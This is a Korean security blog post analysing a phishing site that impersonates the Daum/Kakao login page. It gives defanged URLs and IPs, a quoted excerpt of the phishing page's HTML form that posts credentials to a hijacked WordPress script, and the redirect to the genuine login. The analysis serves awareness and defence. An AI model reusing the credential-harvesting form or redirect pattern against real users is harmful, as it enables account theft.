

오늘은 다음 로그인 사칭 하는 피싱 사이트 purchase order 1880f에 대해 알아보겠습니다. 일단 해당 글은 이웃 블로그 분이신 울지 않는 벌새 님의 글을 보고 알게 되었고 울지 않는 벌새 님 말씀에서는 2021.9.20일 추석 명절기간에 다음 계정정보를 수집 즉 탈취를 하기 위한 피싱 사이트가 포함이 돼 있는 피싱 사이트가 퍼지고 있다고 합니다.

울지 않는 벌새 님 말씀으로는 해당 메일은 Sea port/Proforma INV #5213 제목으로 된 메일은 Tanaka Industrial Co., Ltd.으로 위장을 하고 있다고 합니다.

일단 개인적으로 해당 피싱 사이트는 오지 않아서 개인적으로 벌새 님이 남겨주신 사이트를 개인적인 방법으로 접근했습니다.





일단 벌새 님이 분석하셨을 때에는 hxxps://purchase-order-1880f(.)web.app/ 의 IP 주소가 13.107(.)42.16:443이었다고 합니다. 그러나 개인적으로 접근했을 때에는 13.107(.)42.16:443 이 아니고 199.36.158(.)100:433으로 변경이 돼 있었고 그리고 hxxps://seminarroomrentalinsingapore(.)com/wp-includes/am.php

가 104.21.78(.)235:443으로 돼 있는 것을 확인할 수가 있었습니다.



이 사이트는 안전하지 않은 것으로 보고되었습니다.

이(가) 호스팅함 purchase-order-1880f(.)web.app

이 사이트를 계속 사용하지 않는 것을 권장해 드립니다. 개인 또는 금융 정보를 도용하려는 피싱 위협 요소가 Microsoft에 보고되었습니다.

돌아가기

추가 정보

피싱 사이트는 신뢰할 수 있는 사이트로 가장하여 개인 정보나 금융 정보를 노출하도록 속일 수 있습니다. 방문하려는 사이트가 신뢰할 수 있는 것처럼 보이거나 느껴지더라도 위장한 피싱 사이트일 수 있습니다. 이 사이트를 계속 탐색하면 암호, 신용 카드 번호, 연락처 정보 또는 소프트웨어 인증 키와 같은 중요한 정보를 위험에 노출할 수 있습니다. 자세히 알아보세요.

이러한 공격은 종종 스팸 전자 메일, 광고 또는 다른 사이트의 리디렉션과 같은 속임수를 사용하여 중요한 정보를 공개하도록 유도합니다. 의심스러운 경우, 뒤로 돌아가세요.

이 사이트에 피싱 위협이 없다고 보고하기

안전하지 않은 사이트에서 계속 진행(권장하지 않음)'



일단 해당 피싱 사이트를 HTML 웹소스 를 열어 보면 다음과 443번째 부분에 다음같이 HTML 코딩 부분에서는 method="post"(

폼 데이터를 HTTP POST 메소드로 전송하시오.)라고 있는 부분이 있습니다.

<div class=login_default id=loginFormDiv>

<form action="hxxps://seminarroomrentalinsingapore(.)com/wp-includes/am.php" id="loginForm" method="post"

onsubmit="return validate()">

<fieldset class=fld_comm>

<legend class=screen_out>아이디,비밀번호 로그인 정보 입력 폼</legend>

<div class="box_inp input_on">

<label class=lab_g for="username"></label>

<input class=tf_g id="username" name="id" onblur="this.placeholder = '아이디 입력'" onfocus="this.placeholder = ''" placeholder="아이디 입력"

required

style=ime-mode:disabled type="text"

value="">

<button class="btn_del sf-hidden" data-tiara-action-name=아이디_입력_내용_지우기 tabindex=-1

type=button></button>

</div>

<p class=txt_message id=id_msg style=display:none>

으로 돼 있는 것을 확인할 수가 있었습니다.



즉 피싱 사이트는 기본적으로 이메일에 있는 이미지 파일을 클릭해서 hxxps://purchase-order-1880f(.)web.app 해서 다음 로그인 정보를 입력하면 hxxps://seminarroomrentalinsingapore(.)com/wp-includes/am.php 전송을 하게 되고 여기서 다시 hxxps://logins.daum(.)net/accounts/signinform.do 으로 가게 돼 있습니다.

앞서 이야기한 것처럼 만약 피싱을 당한 사람이 다음 카카오 계정 정보를 입력하면 hxxps://seminarroomrentalinsingapore(.)com/wp-includes/am.php 으로 전송이 돼 있고 나서 바로 정상적인 다음 카카오 로그인으로 연결되는 것을 확인할 수가 있습니다.



해당 RAW 값을 보면 다음과 같이 돼 있는 것을 볼 수가 있습니다.

HTTP/1.1 302 Found

Date: Wed, 22 Sep 2021 17:28:25 GMT

Content-Type: text/html; charset=utf-8

Connection: keep-alive

location: hxxps://logins.daum(.)net/accounts/signinform.do?url=http%3A%2F%2Fmail2.daum(.)net%2Fhanmailex%2FTop.daum

CF-Cache-Status: DYNAMIC

Expect-CT: max-age=604800, report-uri="hxxps://report-uri.cloudflare(.)com/cdn-cgi/beacon/expect-ct"

Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare(.)com\/report\/v3?s=o8fZmwV%2FgQAc8fxJRmLqKctdKtbBFJS0eLDKdJUHkL%2FeFrz0OlDZ7NRAnvMwVEUOeSiVUebMdZ31STvNNagMs80YNNK%2Flq3HI11GTsOd77xcoXVN%2B%2B05I0dy2sgNfyqCuzF7QaFXAjRppbPyBDi6h%2FqN8A%3D%3D"}],"group":"cf-nel","max_age":604800}

NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}

Server: cloudflare

CF-RAY: 692d3fdeabe9e9cc-ICN

alt-svc: h3=":443"; ma=86400, h3-29=":443"; ma=86400, h3-28=":443"; ma=86400, h3-27=":443"; ma=86400

Content-Length: 0

으로 돼 있습니다. 즉 이렇게 해서 악의적인 목적이 있는 사람이 해당 낚시 메일에 속은 사람이 다음 카카오로 접속된 것처럼 속이는 행동을 합니다.

그러므로 웹사이트가 주소가 정상적인지 판단을 해야 하면 그리고 해당 사이트는 접속하는 사람의 IP 주소를 기억하지 않는지 일단 반복해서 접속할 수 있었습니다.

'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글

| 안드로이드 랜섬웨어(Ransomware)-RichBitch.apk(2021.09.24) (6) | 2021.09.28 |

|---|---|

| 밤문화로 위장한 스미싱 몸캠 악성코드-veradown.apk(2021.09.08) (4) | 2021.09.27 |

| 윈도우 10 KB5005565 앱 정지, 앱 충동을 해결 하기 위한 긴급 업데이트 (0) | 2021.09.26 |

| 안드로이드 스마트폰 공장초기화,디바이스 초기화 하는 방법 (0) | 2021.09.25 |

| 작업 관리자 에서 여러 구글 크롬 프로세스가 실행 되지 않게 하는 방법 (2) | 2021.09.22 |

| 구글 크롬 에서 자동 완성 양식 기능 비활성화 방법 (2) | 2021.09.21 |

| 컴퓨터 가 TPM 2.0 지원 하는지 확인 방법 (0) | 2021.09.20 |

| 몸캠 악성코드-동영상.apk(2021.09.01) (0) | 2021.09.16 |